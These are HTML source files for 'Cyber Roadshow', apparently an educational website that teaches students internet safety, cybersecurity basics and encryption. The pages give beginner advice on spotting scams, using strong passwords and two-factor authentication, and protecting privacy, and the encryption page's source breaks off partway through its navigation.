

<file: computer_literacy.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Internet Safety & Digital Skills | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Cybersecurity starts with basic habits, not hacking tools. If you can spot fake links, protect your privacy, and keep devices updated, you're already doing real cyber defense!">
  <div class="binary-bg" aria-hidden="true"></div>

  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <div class="breadcrumbs" aria-label="Breadcrumb">
        <a href="index.html">Home</a>
        <span class="sep">&#8250;</span>
        <span>Internet Safety</span>
      </div>

      <!-- Hero -->
      <section class="section">
        <div class="section-header center">
          <div class="section-eyebrow">Real-World Digital Life Skills</div>
          <h1 class="section-title">Internet Safety &amp; Digital Skills</h1>
          <p class="section-subtitle">
            Cybersecurity is more than hacking. It includes smart online habits, privacy, respectful behavior,
            and knowing how your devices work. These are the core skills every student should have.
          </p>
        </div>

        <!-- Why it matters callout -->
        <div class="why-matters">
          Every day, millions of people fall for scams, lose accounts, or expose their personal data &#8212; because of habits, not hacking. Here&#39;s how to protect yourself.
        </div>
      </section>

      <!-- Starter Path as horizontal step cards -->
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Zero Experience? Start Here.</div>
          <h2 class="section-title">Starter Path</h2>
        </div>
        <div class="step-path">
          <div class="step-item">
            <div class="step-card">
              <div class="step-num">Step 1</div>
              <div class="step-text">Spot suspicious links, fake urgency, and scam messages.</div>
            </div>
          </div>
          <div class="step-arrow">&#8594;</div>
          <div class="step-item">
            <div class="step-card">
              <div class="step-num">Step 2</div>
              <div class="step-text">Use strong unique passwords and enable 2-step verification.</div>
            </div>
          </div>
          <div class="step-arrow">&#8594;</div>
          <div class="step-item">
            <div class="step-card">
              <div class="step-num">Step 3</div>
              <div class="step-text">Keep devices updated and protect your privacy settings.</div>
            </div>
          </div>
          <div class="step-arrow">&#8594;</div>
          <div class="step-item">
            <div class="step-card">
              <div class="step-num">Step 4</div>
              <div class="step-text">Report unsafe content and ask a trusted adult for help.</div>
            </div>
          </div>
        </div>
      </section>

      <!-- 4 topic cards -->
      <section class="section">
        <div class="cards-grid cards-grid--top">
          <article class="card">
            <h3>&#127760; Smart Browsing</h3>
            <ul class="threat-list">
              <li>Check website names carefully before signing in &#8212; one typo could land you on a fake site.</li>
              <li>Avoid downloads from random pop-ups or unknown sources.</li>
              <li>If a message says &#34;ACT NOW!&#34; pause and verify first &#8212; urgency is a manipulation tactic.</li>
              <li>Avoid logging into sensitive accounts on public Wi-Fi networks.</li>
            </ul>
          </article>

          <article class="card">
            <h3>&#128273; Password &amp; Account Safety</h3>
            <ul class="threat-list">
              <li>Use passphrases with 12+ characters &#8212; length beats complexity.</li>
              <li>Never reuse one password across multiple apps or sites.</li>
              <li>Turn on 2FA for email, school, and gaming accounts.</li>
              <li>Use a password manager so you only have to remember one master password.</li>
            </ul>
          </article>

          <article class="card">
            <h3>&#128100; Privacy &amp; Digital Footprint</h3>
            <ul class="threat-list">
              <li>Assume anything posted online can be shared &#8212; screenshots exist forever.</li>
              <li>Limit profile visibility to people you actually know.</li>
              <li>Never share your full name, address, school schedule, or passwords online.</li>
              <li>Apps and websites collect data about you even when you&#39;re not using them &#8212; review privacy settings regularly.</li>
              <li>Your digital footprint can follow you into college applications and job interviews &#8212; think before you post.</li>
            </ul>
          </article>

          <article class="card">
            <h3>&#128187; Computer Basics That Matter</h3>
            <ul class="threat-list">
              <li>Know what files, folders, and backups are &#8212; and keep backups of what matters.</li>
              <li>Understand updates, antivirus software, and why secure Wi-Fi matters.</li>
              <li>Log out on shared devices and lock your screen when you step away.</li>
              <li>Review which apps have access to your camera, microphone, and location.</li>
            </ul>
          </article>
        </div>
      </section>

      <!-- Practice CTAs -->
      <section class="section">
        <div class="section-header">
          <h2 class="section-title">Practice It Right Now</h2>
          <p class="section-subtitle">Use these activities in order for beginners, or jump around if you want a challenge.</p>
        </div>
        <div class="cta-row">
          <div class="cta-group">
            <a href="password_strength.html" class="btn-primary">Start with Passwords</a>
            <span class="cta-desc">Test how strong your passwords really are.</span>
          </div>
          <div class="cta-group">
            <a href="phishing_detective.html" class="btn-ghost">Practice Scam Detection</a>
            <span class="cta-desc">Can you spot a fake email before it tricks you?</span>
          </div>
          <div class="cta-group">
            <a href="secure_or_not_quiz.html" class="btn-ghost">Check Your Cyber Habits</a>
            <span class="cta-desc">See if your instincts match what security pros recommend.</span>
          </div>
        </div>
      </section>

      <footer class="page-footer">
        Safe online habits protect your future self, your friends, and your community.
      </footer>
    </main>
  </div>

  <script src="common.js"></script>
</body>
</html>
</file>


<file: cybersecurity.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>About Cybersecurity | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="There are currently over 700,000 unfilled cybersecurity jobs in the United States alone   and that number grows every year. The skills you're learning today could land you a six-figure salary before you're 25. Legit! ">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <div class="breadcrumbs" aria-label="Breadcrumb">
        <a href="index.html">Home</a>
        <span class="sep"></span>
        <span>About Cyber</span>
      </div>

      <!-- Hero intro -->
      <section class="section">
        <div class="section-header center">
          <div class="section-eyebrow">Understanding the Digital World</div>
          <h1 class="section-title">What is Cybersecurity?</h1>
          <p class="section-subtitle">
            Cybersecurity is the practice of protecting computer systems, networks, and data from digital attacks.
            These attacks are usually aimed at accessing, changing, or destroying sensitive information; extorting money from users; or interrupting normal business processes.
          </p>
        </div>
      </section>

      <!-- Why Important + Threats (top-aligned, no equal-height stretch) -->
      <section class="section">
        <div class="cards-grid cards-grid--top">
          <article class="card">
            <h3>Why is Cybersecurity Important?</h3>
            <p>
              In our increasingly digital world, almost everything relies on computers and networks. From banking and shopping to healthcare and communication, our lives are intertwined with technology.
              Cybersecurity ensures that our personal information stays private, our financial transactions are secure, and critical infrastructure (like power grids and water systems) remains operational.
              Without strong cybersecurity, we are vulnerable to theft, fraud, and disruption.
            </p>
          </article>

          <article class="card">
            <h3>Common Cyber Threats</h3>
            <ul class="threat-list">
              <li> <b>Malware</b>  Malicious software like viruses, worms, and ransomware that can damage systems or steal data.</li>
              <li> <b>Phishing</b>  Tricking people into revealing sensitive information through fake emails or websites.</li>
              <li> <b>DDoS Attacks</b>  Overwhelming a system with traffic to make it unavailable to users.</li>
              <li> <b>Data Breaches</b>  Unauthorized access to and exposure of sensitive, protected, or confidential data.</li>
              <li> <b>Identity Theft</b>  Stealing personal information to impersonate someone, usually for financial gain.</li>
            </ul>
          </article>
        </div>
      </section>

      <!-- How Can You Stay Safe  4 grouped cards -->
      <section class="section">
        <div class="section-header center">
          <div class="section-eyebrow">Protect Yourself</div>
          <h2 class="section-title">How Can You Stay Safe?</h2>
          <p class="section-subtitle">Real cyber safety is about habits, not just tools. Here are the four areas that matter most.</p>
        </div>
        <div class="cards-grid cards-grid--top">
          <article class="card">
            <div style="font-size:26px;margin-bottom:8px;"></div>
            <h3>Account Security</h3>
            <ul class="threat-list">
              <li>Use strong, unique passwords for every account.</li>
              <li>Try a password manager so you never forget them.</li>
              <li>Enable two-factor authentication (2FA) wherever possible  it adds a critical second lock.</li>
            </ul>
          </article>
          <article class="card">
            <div style="font-size:26px;margin-bottom:8px;"></div>
            <h3>Safe Browsing Habits</h3>
            <ul class="threat-list">
              <li>Verify URLs before you sign in  one wrong letter and it could be a fake site.</li>
              <li>Avoid suspicious links and email attachments.</li>
              <li>Recognize fake urgency  "ACT NOW!" is almost always a scam.</li>
              <li>Don't log into sensitive accounts on public Wi-Fi.</li>
              <li>Watch for vishing (fake phone calls), smishing (fake texts), and pretexting (made-up stories to gain your trust).</li>
            </ul>
          </article>
          <article class="card">
            <div style="font-size:26px;margin-bottom:8px;"></div>
            <h3>Device &amp; Data Protection</h3>
            <ul class="threat-list">
              <li>Keep your operating system and apps updated  updates patch real security holes.</li>
              <li>Use reputable antivirus software and keep it current.</li>
              <li>Back up your important data regularly to a separate drive or cloud.</li>
              <li>Review app permissions  does a flashlight app really need your microphone and location?</li>
            </ul>
          </article>
          <article class="card" style="border-top-color: var(--danger);">
            <div style="font-size:26px;margin-bottom:8px;"></div>
            <h3>If You Think You've Been Hacked</h3>
            <ul class="threat-list">
              <li>Change your passwords immediately  starting with your email account.</li>
              <li>Enable 2FA on all important accounts right away.</li>
              <li>Check account activity for unauthorized logins or purchases.</li>
              <li>Tell a trusted adult, teacher, or IT contact  do not handle it alone.</li>
            </ul>
          </article>
        </div>
      </section>

      <!-- Daily Safety + Try This Next action cards -->
      <section class="section">
        <div class="section-header center">
          <h2 class="section-title">Cybersecurity Is Also About Daily Safety</h2>
          <p class="section-subtitle">Cyber isn't just hacking demos. Most of it is people making smart decisions every day.</p>
        </div>

        <p style="text-align:center; font-size:14px; color:var(--text-muted); margin-bottom:16px; max-width:480px; margin-inline:auto;">Jump directly into an activity to start building real skills:</p>

        <div class="action-cards">
          <a href="computer_literacy.html" class="action-card">
            <div class="action-card-icon"></div>
            <div class="action-card-title">Internet Safety</div>
            <div class="action-card-desc">Learn everyday habits that protect your accounts, privacy, and devices.</div>
          </a>
          <a href="phishing_detective.html" class="action-card">
            <div class="action-card-icon"></div>
            <div class="action-card-title">Phishing Detective</div>
            <div class="action-card-desc">Practice spotting scam emails before you fall for a real one.</div>
          </a>
          <a href="secure_or_not_quiz.html" class="action-card">
            <div class="action-card-icon"></div>
            <div class="action-card-title">Security Quiz</div>
            <div class="action-card-desc">Check whether your online habits match what the pros recommend.</div>
          </a>
        </div>
      </section>

      <footer class="page-footer">
        Cybersecurity protects people, not just computers. Keep exploring, stay
        curious, and use your skills to help others stay safe online.
      </footer>
    </main>
  </div>

  <script src="common.js"></script>
</body>
</html>
</file>

<file: encryption.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Secret Codes & Encryption | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="The Caesar cipher is ancient — Julius Caesar used it 2,000 years ago to send battle orders! 🏛️ Modern encryption like AES-256 works on the same idea but with math so complex that even the world's fastest computers can't crack it in a lifetime.">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
